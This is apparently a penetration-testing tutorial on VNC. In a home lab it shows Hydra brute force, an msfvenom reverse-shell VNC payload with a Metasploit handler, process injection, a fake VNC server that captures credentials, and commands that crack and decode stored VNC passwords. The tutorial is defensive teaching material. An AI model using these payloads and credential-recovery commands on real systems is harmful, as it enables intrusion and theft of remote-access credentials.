VNC Penetration Testing
In this article, we are discussing Internal Penetration Testing on the VNC server. Through that, we are trying to explain how an attacker can breach security in various scenarios with the installation and configuration, enumeration, and precautions as well.
Table of Content
- Introduction
- Pre-requisites
- Lab Setup
- Port Scanning
- Password Cracking
- Port Redirection
- Exploitation
- Post Exploitation
- Authentication Capture using Fake Service
- Cracking hashes
- Credential Dumping
- Conclusion
Introduction
VNC or Virtual Network Computing is a service that uses the Remote Frame Buffer protocol to enable graphical remote access of another system. It is an interactive session since the user can give the mouse and keyboard inputs through VNC to the original system. Defining like that seems so similar to the Remote Desktop Protocol that we discussed some while back but there is a prominent difference between the two. The VNC is platform-independent that means it can work with Linux and Windows whereas the RDP can only work between two Windows Machines.
The VNC service was developed by the Olivetti & Oracle Research Lab in the United Kingdom. Many services are derived from VNC that was made open source under the GNU General Public Licence. However, the VNC and the RFB that we discussed earlier are the Trademarks of RealVNC Ltd. In the US.
Now that we have a brief understanding of the VNC service. Let’s discuss the security aspect of it. At the time of the invention, the RFB protocol was not at all secure. The Passwords that were implemented into the service were plain text in the beginning but they not anymore. We will see in-depth in the article how the traffic of VNC authentication looks.
Pre-requisites
In real-life environments, there will be an elaborate setup where VNC will be used however to make the understanding a bit simple we will be taking a basic setup that will include 3 machines. We will be using a Windows machine as the host and all 3-machine described below will be hosted virtually.
Ubuntu Machine: VNC Server
Kali Linux Machine: Attacker System
Windows 10 Machine: Client System
Lab Setup
To being with the installation and setting up the VNC server on our Ubuntu machine we will elevate the shell to root from a basic user. Then we will install the xfce4 and its packages. This will provide the Desktop environment that we can use to connect through the VNC. We do recommend download and update the package information from all the configured sources with a simple apt update and upgrade.
apt install xfce4 xfce4-goodies


While the xfce4 is being installed, you will be prompted with a prompt that requires your response for the preferred cross-desktop display manager. This happened due to the conflict of two display managers the gdm3 that comes pre-installed with the basic installation of ubuntu and the lightdm that comes with the xfce4. The package that you choose is up to you. However, we went with the default manager i.e., gdm3.

After concluding the installation of xfce4, next, we will be moving on with the installation of the TightVNC Server. As we discussed earlier in the introduction that the were some services that were derived from the original VNC, TightVNC is a service that is free and open-source for Windows and Linux.
apt install tightvncserver
`

Next, we will run the vncpasswd command to set the VNC access password. It will create the initial configuration files that are required for VNC to work. IT will require us to enter a password and verify it.
vncpasswd
In our previous step, we saw that the configuration file with the passwd was created inside a hidden directory by the name of /root/.vnc. This means if we want to set any other configurations, we should do it inside the same directory. We will need a startup file that can tell the VNC to run a set of commands as soon as it connects. This can include any commands as per your requirement but it requires one command without which it cannot function correctly.
cd .vnc
nano xstartup


The commands that we were talking about we will be creating a configuration file by the name of xstartup. This will contain the Desktop environment that the VNC should use when connecting to the server. Since we installed the xfc4 we will use it as the default desktop environment.
#!/bin/bash
xrdb $HOME/.Xresources
startxfce4 &
Now that we have created a startup file, we need to provide it with proper permissions so that it can be executed when required. This concludes the configurations that we require for the VNC to work. We are now just left with the task to run the VNC Server on our Ubuntu machine. We use the vncserver command for the same. We can see that the startup file that we just created is being used to get the run the set of commands that will set up the Desktop Environment of our choice.
chmod 777 xstartup
vncserver

We get to our Kali Linux Machine and use the vncviewer to connect to the VNC server running on our Ubuntu machine. To connect we need the IP address of the server and the port at which the service is running. Since we didn’t change the port for the service, it will be 5901. It will prompt us to provide the password that we set earlier to connect, after entering we will see that we have a remote instance of our Ubuntu machine with an xfc4 Desktop Environment.
vncviewer 192.168.1.46:5901

Port Scanning
Since we are on our Kali Linux Machine, we can use it to perform a port scan on our VNC server to see how the running service will look when an attacker tries to do the same. It will also inform us about the information and knowledge that a real-life attacker can gain by performing a port scan on our server. We see that port 5901 is running the VNC server as we configured. We also see that the protocol of VNC that the server is running 3.8. This is a piece of unintended information that should not be visible in such a way. Let’s enumerate deeper.
nmap -p 5901 -sV 192.168.1.46


Nmap performs script scans as well. Among those scripts, there exists a vnc-info script that is useful to enumerate and extract details about a VNC service. We performed the Nmap script scan and we can see that again the Protocol Version is 3.8 but now we also see that the authentication mechanism that is in place is the VNC Authentication, which we will get into later in this article. We also see that the installation is TightVNC based on the authentication. We now can see that there is significant information that an attacker could gather based on just Nmap scans.
nmap -p 5901 --script vnc-info 192.168.1.46
Password Cracking

Since we have performed some slight enumeration on our VNC server, it is time to test the Authentication Mechanism. In previous steps, we saw that to connect to the server, we require the password. We will try to perform a Bruteforce Attack. It is not exactly a blunt Bruteforce, more like a planned dictionary with possible and weak passwords. We used Hydra to perform the attack. It requires us to provide a password dictionary, IP Address of the Server, and port on which the service is running. After working for a while, we can see that Hydra was able to crack the password for the VNC server, it is 12345678.
hydra -s 5901 -P pass.txt -t 16 192.168.1.46 vnc
Port Redirection

Since we saw how easy it was to first enumerate the service and then perform a Bruteforce attack that could result in the compromise of our machine, we can think of a method that will help us. We can change the port at which the service is running to an uncommon port where the attacker would not be able to guess. This involves making changes in the vncserver file. It is located at /usr/bin/vncserver. We can use any text editor for this task. Here we have the variable vncPort. You could either change its value altogether or comment on it and make a new entry. We commented on the old value and added the new value of 4455.
$vncPort = 4455 ;

After saving the text file and restarting the VNC Server, we can be assured that the service will now be running on port 4455. To test this hypothesis, we get back to the Kali Linux Machine, here we again performed the port scan using Nmap and we could see that indeed the service is detected on the new port and it is possible to connect to VNC at 4455.
nmap -p4455 -sV 192.168.1.46
vncviewer 192.168.1.46:4455
Exploitation
With the enumeration and Bruteforce on the VNC server done, we can move onto the Exploitation of the VNC Server. Going back to basics, we are aware of the fact that to exploit a machine, we require a payload. We will be using the msfvenom payload creator for this task. We will be using the payload that is part of the vncinject module in the Metasploit so that the session that we receive is ready for the VNC connection that we desire. Since we are targeting the Windows Machine we mentioned, we created an executable payload as shown in the image below.
msfvenom -p windows/x64/vncinject/reverse_tcp lhost=192.168.1.2 lport=5432 -f exe > vnc.exe

Next, we transfer the payload to the target machine. This is where it is up to the different attackers as to what method they want to use to get the victim to download and run the payload. While the transfer is in motion, we will be opening the Metasploit Framework and running a multi-handler that can receive the connection that will initiate the execution of the payload. As we can observe in our demonstration below is that we can receive a reverse connection and then on itself VNC viewer is launched by Metasploit.
use exploit/multi/handler
set payload windows/x64/vncinject/reverse_tcp
set lhost 192.168.1.2
set lport 4532
exploit


Upon seeing the initiation of the VNC viewer, we can also see that a TightVNC window opens with the connection to the target Windows Machine that concludes the attack. This is how we can directly get a VNC session on a target machine.
Post Exploitation
We already saw in the Exploitation section that we can use a payload to get a VNC session on a machine but what if you as an attacker don’t only want a VNC session but a metepreter session on the target as well. Or if there was a scenario where you were able to get a meterpreter session on the machine and want to get a VNC session too. This is where the run vnc command comes into play.
run vnc

From the attacker’s perspective, this is a good reminder that if you can crack a machine and want a GUI-based session then all that is required is a simple command on meterpreter and you can have the VNC session on your target as shown below.

Similar to the way that we converted the meterpreter session into a VNC session, we can use a post-exploitation module to get a VNC session out of any reverse connection that you might be able to achieve on the target machine. Let’s suppose you were able to get a reverse connection on the target machine using a simple payload and the session you were able to get was Session 1. Then with the use of the payload_inject exploit and the local port and session identifier you can get a VNC session.
use exploit/windows/local/payload_inject
set payload windows/vncinject/reverse_tcp
set lport 6789
set session 1
exploit

As soon as the payload is executed it starts a notepad process with a process id and then injects the VNC payload into that process. It used Process ID 2816 in our demonstration. Then the exploit sends a stager and connects to the target machine. Followed by the start of the Local TCP relay between the attacker machine and the target machine. After that, we have the vncviewer initiated on our Kali Linux and we see a VNC Server session pop up as demonstrated.

Authentication Capture using Fake Service
It is clear from the Exploitation section that it is not that simple to get a VNC session on the target machine. However, it is possible to spoof the target into giving up the password for the VNC connection. Metasploit has a module that is designed to fake a VNC service that will fool the target and get the credentials. It requires the IP address to host the service at and the location of the file where the grabbed credentials will be stored.
use auxiliary/server/capture/vnc
set srvhost 192.168.1.2
set johnpwfile /root/Desktop/
exploit

Since we started with the capture vnc module, we can check if there is a service that seems to be available using the port scan at the IP Address mentioned in the options. We see that a VNC service seems to be running on port 5900.
nmap -p5900 192.168.1.2

When we try to connect to the fake VNC service as any victim would we see that after entering the correct credentials we see that it provides us with the message of Authentication Failure.
vncviewer 192.168.1.2:5900

But if we go back to the terminal where we ran the module, we can see that we can capture the Challenge and Response for the VNC service that we faked. But this is not enough since we need the exact credentials for the service to get access to the target machine through VNC.

Cracking Hashes

In the previous section, we were able to capture the Challenge and the Response for the authentication of VNC. If we want to connect to a service, we require a password that we can enter. To do this we will decipher the password from the challenge and response. We need to install the tool called vncrack_s for this task. We used the wget to get it downloaded on our Kali machine. As it was in a compressed file, we use gunzip for decompressing it. To run the tool, we need to provide the execution permissions to it.
wget http://www.phenoelit.org/vncrack/vncrack_s.gz
gunzip vncrack_s.gz
chmod +x vncrack_s
Now, we need to provide the challenge and the response towards that challenge that we captured in the last section. We also need to provide a dictionary with the list of possible passwords that can be checked against the challenge-response combination. We were able to decipher the password from the previous capture. It was 1234.
./vncrack_s -c 00112233445566778899aabbccddeeff -r 6f22fe8d8ed0e22fcc09fcbd981b0bac -w pass.txt

Second way
From the Introduction where we discussed the security aspect of VNC sessions, we mentioned that the process of authentication doesn’t seem to be quite safe as others. We also learned that if we have the challenge and a response from the authentication it is possible to crack the password. It is possible to capture the challenge and response without using the Metasploit module from earlier. All that required is to capture the traffic between the server and client. To demonstrate we will be capturing the traffic from the authentication that happens between the Windows Machine and Ubuntu Server.

We used Wireshark for capturing the network traffic packets. When we attempt the connection as shown in the image above, we see that an Authentication Challenge is being presented to the Client which in our case is the Windows Machine.

Then based on the challenge received, the client sends out their response back to the Server to authenticate the process and allow them to log in. This can also be captured using the Wireshark as shown below.

As we pose as an attacker, we can able to capture all the traffic and pose as the Man-in-the-middle. This means that we retain the Authentication Challenge and Response and with the help of the VNCrack we can perform a Bruteforce attack and crack the password for VNC.
./vncrack_s -c f7ed47c3ab290fa98ba7044314d0353f -r ead4964f2549ae81723873806ec9931b -w pass.txt

Credential Dumping

Using TightVNC as with default settings can pose a security threat even without any attacker just capturing the network traffic. If the device is used to access another machine through TightVNC the credentials can be compromised. To understand we connect to the machine at 192.168.1.46:5901 as shown in the image below.
As learned from the previous examples we know that it will ask for the credentials for the connection. A legitimate user will be able to provide these.

After our legitimate user enters the correct credentials, they can use the session and then decide to save the credentials with the connection settings.

When locating the file that contains the password and the connection settings you will find that the password is not directly stored in clear text format but is saved with some kind of encoding in place. But let’s find out if it is safe to store the password in this format.


There is a tool by the name of vncpasswd that can help us to test if the password that we gathered from the TightVNC config file is secure or not. It can be downloaded and used by cloning the repository from GitHub. After cloning, moving into the directory, we will find the python file that we need to test the password. We use the -d parameter to decode and -H for the hex and we can see that the password is indeed decoded and the password turned out to be 12345678.
git clone https://github.com/trinitronx/vncpasswd.py
cd vncpasswd.py
./vncpasswd.py -d -H f0e43164f6c2e373
Well, if you are not a fan of Linux systems, there is a similar decoder available in an executable file by the name of vncpwd.exe. It can be downloaded from here. It requires no parameter other than the encoded value and we will have the password decoded in no time.
vncpwd.exe f0e43164f6c2e373

Working with TightVNC, we now know that the method in which the password is stored is not safe but almost all the alternatives to TightVNC seemed to be kind of similar in their password storing approach. Seeing the config file of UltraVNC we see that it saves the password inside the ProgramFiles or ProgramFiles(x86) directory inside the ultravnc.ini file with the variable name passwd.

We performed the connection and store the settings with the password similarly as we did with the TightVNC and we found that it also encodes the password in the same way.

However, it provided us with a method to get the credentials for UltraVNC in different methods. You can use the process and tools that we used previously but you can also use this Post Exploitation Tool in the Metasploit Framework that can help with extracting the Hashed password and then cracking it as well.
use post/windows/gather/credentials/vnc
set session 1
exploit

Previously when we worked with VNCrack we saw that it was able to decipher the encoded credentials when we took the encoded password and used it on our Kali Linux Machine. However, if on an Ubuntu or any other Linux machine when we want to grab the credentials that might be stored on the same device then we can use VNCrack as well. We tried to test this on our Ubuntu machine that we set as a VNC server. We were able to get the password in clear text from the configuration files.
./vncrack_s -C /root/.vnc/passwd

As we know that VNC stores passwords as a hex string in .vnc files using a default encryption key. Using openssl we can decode the encoded password on our own. We first use the echo command to get the encoded password tunnel into xxd command which will convert it into hex value then that can be served to the openssl with the Encryption key and finally use Hexdump to get the password back into cleat text as shown in the image below.
Source:https://github.com/billchaison/VNCDecrypt
echo -n f0e43164f6c2e373 | xxd -r -p | openssl enc -des-cbc --nopad --nosalt -K e84ad660c4721ae0 -iv 0000000000000000 -d | hexdump -Cv

Conclusion
VNC Service is one of the most used services due to its cross-platform advantage. It was quite important when it was developed but the Pandemic and Work from Home culture has made it the necessity of every enterprise. This article serves as a detailed guide to how to perform a penetration test on a VNC Setup. We hope it can give penetration testers the edge that they need over threat actors targeting their VNC Environment.
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn